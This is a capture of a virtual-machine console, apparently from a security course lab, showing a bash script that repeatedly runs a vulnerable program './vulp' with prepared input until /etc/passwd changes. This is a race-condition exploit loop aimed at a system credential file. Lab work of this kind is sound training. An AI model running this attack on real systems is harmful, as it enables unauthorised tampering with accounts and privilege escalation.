 Virtual Machine 428 (comp435-1fa21-jtrzc) on node 'fairbluff'
Summary
Console
Hardware
Cloud-Init
Options
Task History
Backup
Replication
Snapshots
Firewall
Activities
Terminal
Terminal
#!/bin/bash
CHECK_FILE="ls -l /etc/passwd"
old=$($CHECK_FILE)
new=$($CHECK_FILE)
while [ "$old" == "$new" ]
do
   ./vulp < text
   new=$($CHECK_FILE)
done
echo "STOP... The passwd file has been changed"
~